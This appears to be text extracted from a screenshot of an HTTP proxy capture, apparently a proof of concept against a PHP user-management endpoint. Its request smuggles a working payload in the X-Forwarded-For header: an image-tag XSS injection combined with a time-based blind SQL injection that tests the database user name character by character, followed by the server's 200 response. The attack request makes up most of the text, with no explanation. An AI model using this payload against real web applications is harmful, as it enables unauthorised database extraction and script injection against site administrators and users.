 Request
Raw Params Headers Hex
POST /user_manage/user/ajax.kptl HTTP/1.1
Host: 127.0.0.1:6868
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101
Firefox/33.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:6868/user_manage/user/main.php?li=4&a=6
Content-Length: 266
X-Forwarded-For: 123"><img/src=1
onerror=alert(1)>127.0.0.1',`email`=(if(mid(user(),1,1)=char(114),sleep(3
),0))#
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"set_user_info_cmd":{"userSession":"E5BCAE25-2475-4D6C-8202-819D1863915A
","mode_id":"DDDD9367-96F7-4790-909F-BA8E62D6D452","real_name":"","user_n
ame":"admin","type":"1","tel":"","mobile":"","corp":"","notice":"","psw":
"email":""}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 08 Dec 2014 02:29:17 GMT
Server: Apache/2.2.14 (Win32) PHP/5.4.15
Content-Length: 23
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{
"nResult" : "0"
}